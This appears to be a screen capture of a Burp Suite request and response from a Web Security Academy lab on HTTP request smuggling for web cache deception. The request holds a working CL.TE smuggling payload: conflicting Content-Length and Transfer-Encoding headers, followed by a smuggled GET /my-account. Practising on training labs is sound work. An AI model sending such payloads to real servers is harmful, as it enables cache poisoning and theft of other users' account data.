 Send
Cancel
<
▼
>
▼
Target: https://0a7b0027039cfac0c0ef869700c10027.web-security-academy.net
HTTP/
Request
Pretty
Raw
Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host:
0a7b0027039cfac0c0ef869700c10027.web-security-academy.net
\r \n
3 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110" \r \n
4 Sec-Ch-Ua-Mobile: ?0 \r \n
5 Sec-Ch-Ua-Platform: "Linux" \r \n
6 Upgrade-Insecure-Requests: 1 \r \n
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78
Safari/537.36 \r \n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7 \r \n
9 Sec-Fetch-Site: none \r \n
10 Sec-Fetch-Mode: navigate \r \n
11 Sec-Fetch-User: ?1 \r \n
12 Sec-Fetch-Dest: document \r \n
13 Accept-Encoding: gzip, deflate \r \n
14 Accept-Language: en-US,en;q=0.9 \r \n
15 Connection: close \r \n
16 Content-Type: application/x-www-form-urlencoded \r \n
17 Content-Length: 39 \r \n
18 Transfer-Encoding: chunked \r \n
19 \r \n
20 0 \r \n
21 \r \n
22 GET /my-account HTTP/1.1 \r \n
23 X-Foo: x
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=2HLunTWcv85DVX8DsT2x5NKsrwFOQorv;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8389
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to perform web
cache deception
</title>
14 </head>
15 <body>
16 <script type="text/javascript" src="
/resources/js/tracking.js">
</script>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Exploiting HTTP request smuggling to perform
web cache deception
</h2>
24 <button id='submitSolution' class='button'
method='POST' path='/submitSolution' parameter
='answer' >